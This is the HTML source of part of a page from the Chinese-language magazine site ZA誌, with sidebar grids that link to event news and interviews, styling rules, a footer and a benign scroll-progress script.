        <a target="_self" href="https://zamag.net/information/%e4%b8%80%e6%b2%b3%e6%b8%85%e6%b0%b4%e6%bd%a4%e5%94%90%e5%b1%b1/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9.png?v=1767100712" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9.png?v=1767100712 1254w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-300x200.png?v=1767100712 300w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-1024x683.png?v=1767100712 1024w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-768x512.png?v=1767100712 768w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-180x120.png?v=1767100712 180w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-1200x800.png?v=1767100712 1200w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-360x240.png?v=1767100712 360w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-600x400.png?v=1767100712 600w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-24x16.png?v=1767100712 24w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-36x24.png?v=1767100712 36w, https://zamag.net/wp-content/uploads/2025/12/dee434808d1263ab407aea1c0e3f41d9-48x32.png?v=1767100712 48w" sizes="(max-width: 1254px) 100vw, 1254px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/information/">活動資訊</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/information/%e4%b8%80%e6%b2%b3%e6%b8%85%e6%b0%b4%e6%bd%a4%e5%94%90%e5%b1%b1/">一河清水潤唐山</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16756 skin flat odd 3 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/information/%e3%80%8c2025-ocbc%e8%8f%af%e5%83%91%e9%8a%80%e8%a1%8c%e6%85%88%e5%96%84%e5%96%ae%e8%bb%8a%e6%b4%bb%e5%8b%95%e3%80%8d%e7%82%ba%e7%92%b0%e4%bf%9d%e8%88%87%e5%85%ac%e7%9b%8a%e5%8c%af%e8%81%9a%e6%ba%ab/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/OCBC1.jpg?v=1765644099" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/OCBC1.jpg?v=1765644099 1384w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-300x200.jpg?v=1765644099 300w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-1024x682.jpg?v=1765644099 1024w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-768x512.jpg?v=1765644099 768w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-180x120.jpg?v=1765644099 180w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-1200x800.jpg?v=1765644099 1200w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-360x240.jpg?v=1765644099 360w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-600x400.jpg?v=1765644099 600w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-24x16.jpg?v=1765644099 24w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-36x24.jpg?v=1765644099 36w, https://zamag.net/wp-content/uploads/2025/12/OCBC1-48x32.jpg?v=1765644099 48w" sizes="(max-width: 1384px) 100vw, 1384px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/information/">活動資訊</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/information/%e3%80%8c2025-ocbc%e8%8f%af%e5%83%91%e9%8a%80%e8%a1%8c%e6%85%88%e5%96%84%e5%96%ae%e8%bb%8a%e6%b4%bb%e5%8b%95%e3%80%8d%e7%82%ba%e7%92%b0%e4%bf%9d%e8%88%87%e5%85%ac%e7%9b%8a%e5%8c%af%e8%81%9a%e6%ba%ab/">「2025 OCBC華僑銀行慈善單車活動...</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16714 skin flat even 4 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/information/%e3%80%8c%e6%b5%aa%e6%bd%ae%e4%b9%8b%e5%bd%b1%e9%9f%bf%e3%80%8d%e6%ad%a3%e5%bc%8f%e9%96%8b%e5%b9%95-%e5%91%88%e7%8f%be%e5%be%9e%e5%9b%9e%e6%94%b6%e5%b8%83%e6%96%99%e8%bd%89%e5%8c%96/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1500x1000.jpg?v=1765297275" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1500x1000.jpg?v=1765297275 1500w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-300x200.jpg?v=1765297275 300w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1024x683.jpg?v=1765297275 1024w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-768x512.jpg?v=1765297275 768w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1536x1024.jpg?v=1765297275 1536w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-180x120.jpg?v=1765297275 180w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-1200x800.jpg?v=1765297275 1200w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-360x240.jpg?v=1765297275 360w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-600x400.jpg?v=1765297275 600w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-24x16.jpg?v=1765297275 24w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-36x24.jpg?v=1765297275 36w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317-48x32.jpg?v=1765297275 48w, https://zamag.net/wp-content/uploads/2025/12/DSC_7317.jpg?v=1765297275 1920w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/information/">活動資訊</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/information/%e3%80%8c%e6%b5%aa%e6%bd%ae%e4%b9%8b%e5%bd%b1%e9%9f%bf%e3%80%8d%e6%ad%a3%e5%bc%8f%e9%96%8b%e5%b9%95-%e5%91%88%e7%8f%be%e5%be%9e%e5%9b%9e%e6%94%b6%e5%b8%83%e6%96%99%e8%bd%89%e5%8c%96/">「浪潮之影響」正式開幕——呈現從回收布料...</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-8911 .element_1587187627902 {
                            }

                    </style>
        <style type="text/css">
        .layout-8911 .element_1587190790308 {
            overflow: hidden;
                    }

        .layout-8911 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-8911 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-8911 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-8911 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-8911 .element_1587187714568 {
                            }

                    </style>
        <style type="text/css">
        .layout-8911 .element_1664642007830 {
            color: #dd3333;
            text-align: right;
            display:inline-block;
padding:5px;
background-color:#be4c46;        }

        .layout-8911 .element_1664642007830 a {
            color: #ffffff;
                    }

            </style>
    <style type="text/css">
        .layout-8911 .element_1587187895341 {
            color: #ffffff;
            font-size: 18px;
            margin: 5px;
            text-align: left;
                    }

        .layout-8911 .element_1587187895341 a {
            color: #ffffff;
            font-size: 18px;
            margin: 5px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-8911 a{text-decoration:none}.layout-8911{overflow:hidden;position:relative;vertical-align:top}.layout-8911:hover .layer-media{z-index:9}.layout-8911 .layer-media{-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;left:0;top:0;width:100%}.layout-8911 .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:0;color:#fff;left:0;position:absolute;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:100%;}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-8989 {
      padding: 0px;
          }

    #post-grid-8989 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-8989 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-8989 .grid-items {
        text-align: left;
              }

      #post-grid-8989 .item {
        width: 90%;
        margin: 5px 0px;
        display: inline-block;
        vertical-align: top;
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-8989 .grid-items {
        text-align: left;
              }

      #post-grid-8989 .item {
        width: 100%;
        margin: 5px 0px;
        display: inline-block;
        vertical-align: top;
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-8989 .grid-items {
        text-align: left;
              }

      #post-grid-8989 .item {
        width: 100%;
        display: inline-block;
        margin: 5px 0px;
        vertical-align: top;
        height:auto;      }
    }

      </style>
  </div>
</section><section id="custom_html-4" class="widget_text   widget widget_custom_html"><h2 class="widget-title">人物專訪</h2><div class="textwidget custom-html-widget">      <div id="post-grid-lazy-6038" class="post-grid-lazy"><img alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-6038').ready(function($) {
        $('#post-grid-lazy-6038').fadeOut();
        $('#post-grid-6038   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-6038 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;6038&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-6038" class="post-grid grid">
        <div class="grid-items">
      <div class="item item-16227 skin flat even 0 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e6%9c%80%e5%be%8c%e4%b8%80%e7%a8%8b%e7%9a%84%e5%ae%88%e8%b7%af%e4%ba%ba%e2%94%80%e2%94%80%e6%9c%ac%e6%be%b3%e6%ae%af%e5%84%80%e6%a5%ad%e8%b3%87%e6%b7%b1%e5%be%9e%e6%a5%ad%e8%80%85%e8%ab%87%e8%a1%8c/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2025/05/e2b070eb-e03d-4834-936a-348d78769a6b-200x200.jpg?v=1748594692" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e6%9c%80%e5%be%8c%e4%b8%80%e7%a8%8b%e7%9a%84%e5%ae%88%e8%b7%af%e4%ba%ba%e2%94%80%e2%94%80%e6%9c%ac%e6%be%b3%e6%ae%af%e5%84%80%e6%a5%ad%e8%b3%87%e6%b7%b1%e5%be%9e%e6%a5%ad%e8%80%85%e8%ab%87%e8%a1%8c/">最後一程的守路人──本澳殯儀業資深從業者談行業變遷</a>
            </div>
    </div>
    </div>
  </div><div class="item item-15409 skin flat odd 1 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e4%b8%8d%e4%bc%91%e6%ad%a2%e7%9a%84%e5%89%b5%e4%bd%9c-%e9%99%b3%e8%95%be%e5%bc%8f%e7%9a%84%e9%9f%b3%e6%a8%82%e5%93%b2%e5%ad%b8/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-17-at-00.38.51-200x200.jpeg?v=1731775199" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e4%b8%8d%e4%bc%91%e6%ad%a2%e7%9a%84%e5%89%b5%e4%bd%9c-%e9%99%b3%e8%95%be%e5%bc%8f%e7%9a%84%e9%9f%b3%e6%a8%82%e5%93%b2%e5%ad%b8/">不休止的創作——陳蕾式的音樂哲學</a>
            </div>
    </div>
    </div>
  </div><div class="item item-15436 skin flat even 2 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e6%9c%83%e5%91%bc%e5%90%b8%e7%9a%84%e7%97%9b%e2%94%80%e2%94%80%e4%be%86%e8%87%aa%e8%82%ba%e7%a7%91%e4%b8%bb%e4%bb%bb%e9%a1%a7%e5%95%8f%e9%86%ab%e7%94%9f%e7%9a%84%e8%82%ba%e8%85%91%e4%b9%8b%e8%a8%80/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/11/IMG_9937-200x200.jpg?v=1731683304" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e6%9c%83%e5%91%bc%e5%90%b8%e7%9a%84%e7%97%9b%e2%94%80%e2%94%80%e4%be%86%e8%87%aa%e8%82%ba%e7%a7%91%e4%b8%bb%e4%bb%bb%e9%a1%a7%e5%95%8f%e9%86%ab%e7%94%9f%e7%9a%84%e8%82%ba%e8%85%91%e4%b9%8b%e8%a8%80/">會呼吸的痛──來自肺科主任顧問醫生的肺腑之言</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14866 skin flat odd 3 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e4%bc%81%e6%a5%ad%e6%85%88%e5%96%84%e8%88%87%e4%bc%81%e6%a5%ad%e7%99%bc%e5%b1%95%e7%9a%84%e5%b9%b3%e8%a1%a1%e4%b9%8b%e9%81%93%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aa%e6%9f%af%e5%ad%b8%e6%98%8e%e5%a5%b3/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/06/74B01229-200x200.jpg?v=1717688034" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e4%bc%81%e6%a5%ad%e6%85%88%e5%96%84%e8%88%87%e4%bc%81%e6%a5%ad%e7%99%bc%e5%b1%95%e7%9a%84%e5%b9%b3%e8%a1%a1%e4%b9%8b%e9%81%93%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aa%e6%9f%af%e5%ad%b8%e6%98%8e%e5%a5%b3/">企業慈善與企業發展的平衡之道──專訪柯學明女士及劉倩婷博士</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14809 skin flat even 4 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e3%80%8a%e8%81%b2%e5%a4%a2%e4%b8%80%e3%80%8b%e5%87%ba%e9%81%93%e7%9a%84%e6%88%91-sherman-x-aska/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/05/YR3_6560_副本-200x200.jpg" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e3%80%8a%e8%81%b2%e5%a4%a2%e4%b8%80%e3%80%8b%e5%87%ba%e9%81%93%e7%9a%84%e6%88%91-sherman-x-aska/">《聲夢一》出道的我 —— Sherman X Aska</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14396 skin flat odd 5 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e6%bb%99%e8%81%9a%e7%99%be%e6%9e%9c%e4%b9%8b%e5%91%b3%ef%bc%8c%e7%99%be%e5%b9%b4%e6%b6%bc%e6%9e%9c-%e5%90%8c%e7%9b%8a%e7%99%be%e8%8a%b1%e9%ad%81/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/04/圖1-200x200.jpg?v=1712420524" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e6%bb%99%e8%81%9a%e7%99%be%e6%9e%9c%e4%b9%8b%e5%91%b3%ef%bc%8c%e7%99%be%e5%b9%b4%e6%b6%bc%e6%9e%9c-%e5%90%8c%e7%9b%8a%e7%99%be%e8%8a%b1%e9%ad%81/">滙聚百果之味，百年涼果——同益百花魁 </a>
            </div>
    </div>
    </div>
  </div><div class="item item-14639 skin flat even 6 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e6%be%b3%e9%96%80%e5%b0%88%e5%b1%ac%e7%9a%84%e9%9d%9b%e8%97%8d%e8%89%b2%e8%a8%ad%e8%a8%88%e4%b9%8b%e8%b7%af%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aaindego-design%e5%9c%98%e9%9a%8a/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/04/圖1-1-200x200.jpg?v=1713360012" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e6%be%b3%e9%96%80%e5%b0%88%e5%b1%ac%e7%9a%84%e9%9d%9b%e8%97%8d%e8%89%b2%e8%a8%ad%e8%a8%88%e4%b9%8b%e8%b7%af%e2%94%80%e2%94%80%e5%b0%88%e8%a8%aaindego-design%e5%9c%98%e9%9a%8a/">澳門專屬的靛藍色設計之路──專訪Indego Design團...</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14398 skin flat odd 7 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e5%be%9e%e9%ab%ae%e5%9e%8b%e3%80%81%e6%94%9d%e5%bd%b1%e5%88%b0%e6%b0%b4%e6%a9%9f-%e9%ab%ae%e5%9e%8b%e8%a8%ad%e8%a8%88%e5%b8%ab%e7%9a%84%e5%a4%9a%e5%85%83%e7%99%bc%e5%b1%95%e8%b7%af/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/02/圖1-200x200.jpg?v=1708525219" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e5%be%9e%e9%ab%ae%e5%9e%8b%e3%80%81%e6%94%9d%e5%bd%b1%e5%88%b0%e6%b0%b4%e6%a9%9f-%e9%ab%ae%e5%9e%8b%e8%a8%ad%e8%a8%88%e5%b8%ab%e7%9a%84%e5%a4%9a%e5%85%83%e7%99%bc%e5%b1%95%e8%b7%af/">從髮型、攝影到水機——髮型設計師的多元發展路向？</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14257 skin flat even 8 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/interview/%e4%b8%80%e5%88%87%e6%98%af%e6%9c%80%e5%a5%bd%e7%9a%84%e5%ae%89%e6%8e%92-%e6%9c%89%e4%b8%80%e7%a8%ae%e6%9c%8b%e5%8f%8b%e5%8f%ab%e5%91%a8%e5%a5%95%e7%91%8b%e9%ba%a5%e7%be%8e%e6%81%a9/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/02/2024-01-13-2-200x200.jpg?v=1707100930" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/interview/%e4%b8%80%e5%88%87%e6%98%af%e6%9c%80%e5%a5%bd%e7%9a%84%e5%ae%89%e6%8e%92-%e6%9c%89%e4%b8%80%e7%a8%ae%e6%9c%8b%e5%8f%8b%e5%8f%ab%e5%91%a8%e5%a5%95%e7%91%8b%e9%ba%a5%e7%be%8e%e6%81%a9/">一切是最好的安排——有一種朋友叫周奕瑋麥美恩</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14225 skin flat odd 9 ">
        <div class="layer-wrapper layout-5807">
          <div class="layer-media element_1587187627902"
        id="">
        <div class="element element_1613922153893  thumb ">
                    <a target="_blank" href="https://zamag.net/meeting/%e9%8a%80%e5%a8%9b%e7%99%bc%e6%8f%ae%e7%9b%9b%e4%ba%8b%e8%81%af%e4%b9%98%e6%95%88%e6%87%89%e3%80%80%e5%8a%a9%e5%8a%9b%e4%b8%ad%e5%b0%8f%e4%bc%81%e5%b1%95%e7%a4%ba%e5%93%81%e7%89%8c/"><img alt="php"
                    src="https://zamag.net/wp-content/uploads/2024/02/10222074-200x200.jpg?v=1706716162" alt=""></a>
            </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/meeting/%e9%8a%80%e5%a8%9b%e7%99%bc%e6%8f%ae%e7%9b%9b%e4%ba%8b%e8%81%af%e4%b9%98%e6%95%88%e6%87%89%e3%80%80%e5%8a%a9%e5%8a%9b%e4%b8%ad%e5%b0%8f%e4%bc%81%e5%b1%95%e7%a4%ba%e5%93%81%e7%89%8c/">銀娛發揮盛事聯乘效應　助力中小企展示品牌 </a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-5807 .element_1587187627902 {
                -webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;left:0;top:0;width:100%            }

            .layout-5807 .element_1587187627902:hover {
                -webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);opacity:.3;z-index:9            }

                    </style>
        <style type="text/css">
        .layout-5807 .element_1613922153893 {
            overflow: hidden;
                    }

        .layout-5807 .element_1613922153893 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-5807 .element_1613922153893 {
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-5807 .element_1613922153893 {
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-5807 .element_1613922153893 {
                            }
        }
    </style>
        <style type="text/css">
            .layout-5807 .element_1587187714568 {
                left:0;opacity:0;position:absolute;top:0;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:100%;            }

            .layout-5807 .element_1587187714568:hover {
                opacity:1;z-index:10;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)            }

                    </style>
        <style type="text/css">
        .layout-5807 .element_1587187895341 {
            color: #ffffff;
            font-size: 14px;
            margin: 5px;
            text-align: right;
                    }

        .layout-5807 .element_1587187895341 a {
            color: #ffffff;
            font-size: 14px;
            margin: 5px;
            text-align: right;
                    }
    </style>
        <style type="text/css">
      .layout-5807 a{text-decoration:none}.layout-5807{overflow:hidden;position:relative;vertical-align:top}.layout-5807:hover .layer-media{z-index:9}.layout-5807 .layer-media{-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;left:0;top:0;width:100%}.layout-5807 .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:0;color:#fff;left:0;position:absolute;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:100%;}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-6038 {
      padding: 10px;
          }

    #post-grid-6038 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-6038 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-6038 .grid-items {
        text-align: center;
              }

      #post-grid-6038 .item {
        width: 130px;
        margin: 2px;
        display: inline-block;
        vertical-align: top;
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-6038 .grid-items {
        text-align: center;
              }

      #post-grid-6038 .item {
        width: 150px;
        margin: 2px;
        display: inline-block;
        vertical-align: top;
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-6038 .grid-items {
        text-align: center;
              }

      #post-grid-6038 .item {
        width: 140px;
        display: inline-block;
        margin: 2px;
        vertical-align: top;
        height:auto;      }
    }

      </style>
  </div>
</div></section>					</div>
											</aside>
			
		</div><!-- .row -->

		
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://zamag.net/culture-art/music/%e4%b8%8d%e8%a6%81%e5%8f%aa%e7%9c%8b%e5%a4%96%e8%a1%a8%ef%bc%8c%e5%a5%b9%e7%9a%84%e9%9f%b3%e6%a8%82%e9%82%84%e6%9b%b4%e7%b2%be%e5%bd%a9-%e6%af%94%e5%a0%85%e5%b0%bc%e6%ad%8c%e5%a7%ac/" rel="prev"><i class="fas fa-angle-left"></i> <span class="screen-reader-text">上一篇文章</span> 不要只看外表，她的音樂還更精彩——比堅尼歌姬藤田惠名</a></div><div class="nav-next"><a href="https://zamag.net/culture-art/music/%e5%8f%aa%e8%a6%81%e6%9c%89%e9%9f%b3%e6%a8%82%ef%bc%8c%e5%b0%b1%e6%9c%89%e5%a5%b9%e7%9a%84%e6%ad%8c%e8%81%b2-%e7%b1%b3%e5%80%89%e5%8d%83%e5%b0%8b/" rel="next"><i class="fas fa-angle-right"></i> <span class="screen-reader-text">下一篇文章</span> 只要有音樂，就有她的歌聲 —— 米倉千尋</a></div></div>
	</nav>
	</div><!-- .container -->

	
</div><!-- .data-schema -->

    
		<footer class="footer" role="contentinfo">

							<section class="footer-sidebar">
					<div class="container px-responsive">
						<div class="row my-4">
							<section id="nav_menu-4" class="widget widget_nav_menu col-lg col-md-4 col-sm-12"></section>						</div>
					</div>
				</section>
						<div class="container footer-columns">
				<div class="footer-column-left">
					<div>著作權 &copy; 2026 <strong><a href="https://zamag.net">ZA誌</a></strong>. 保留一切權利。 本站採用的佈景主題為 <a href="https://terryl.in/" target="_blank">Mynote</a>. </div>
					<div></div>
				</div>
				<div class="footer-column-right">
					<nav class="footer-nav"><ul id="menu-social-links-menu" class="social-icon-links"><li id="menu-item-24"><a href="https://www.facebook.com/ZAMAG.net" class="menu-image-title-hide menu-image-hovered"><span class="brand-sm"><i class="fab fa-facebook-f facebook brand-link"></i></span></a></li>
<li id="menu-item-26"><a href="https://www.instagram.com/zamagnet/"><span class="brand-sm"><i class="fab fa-instagram instagram brand-link"></i></span></a></li>
<li id="menu-item-27"><a href="mailto:ask@zamag.net"><span class="brand-sm"><i class="far fa-envelope envelope brand-link"></i></span></a></li>
<li id="menu-item-7819"><a href="mailto:editor@zamag.net"><span class="brand-sm"><i class="far fa-envelope envelope brand-link"></i></span></a></li>
</ul></nav>				</div>
			</div>
		
		</footer>

		
	</div><!-- .wrapper -->

			<script>

		jQuery( document ).ready(function( $ ) {
			const win = $( window );
			const doc = $( document );
			const progressBar = $( 'progress' );
			const progressLabel = $( '.progress-label' );
			const setValue = () => win.scrollTop();
			const setMax = () => doc.height() - win.height();
			const setPercent = () => Math.round( win.scrollTop() / (doc.height() - win.height()) * 100 );
			const pageTitle = $( '#post-title' );
			const pageTitleTop = pageTitle.offset().top;
			const progressBarContainer = $( '.single-post-title-bar' );
			const headerNavBrand = $( '#mynote-nav-bar' );
			const progressTitle = $( '#progress-title' );
			const headerBarContainer = $( '.header .container' );

			progressLabel.text( setPercent() + '%' );
			progressBar.attr(
				{
					value: setValue(),
					max: setMax() 
				}
			);

			doc.on( 'scroll', () => {
				progressLabel.text( setPercent() + '%' );
				progressBar.attr(
					{
						value: setValue()
					} 
				);

				if ( doc.scrollTop() > headerNavBrand.height() ) {
					//headerBarContainer.fadeOut( 800 );
					progressTitle.html( pageTitle.html() );
					progressBarContainer.fadeIn( 100 );
					progressBarContainer.addClass( 'fixed-top' );
					progressBarContainer.addClass( 'slide-down' );
				} else {
					//headerBarContainer.fadeIn( 800 );
					progressBarContainer.removeClass( 'slide-down' );
					progressBarContainer.fadeOut( 100 );

					if ( progressBarContainer.hasClass( 'fixed-top' ) ) {
						setTimeout(function() {
							progressBarContainer.removeClass( 'fixed-top' );
						}, 500);
					}
				}
			});

			win.on( 'resize', () => {
				progressLabel.text( setPercent() + '%' );
				progressBar.attr(
					{
						value: setValue(), 
						max: setMax()
					} 
				);
			});

			// Sidebar switcher
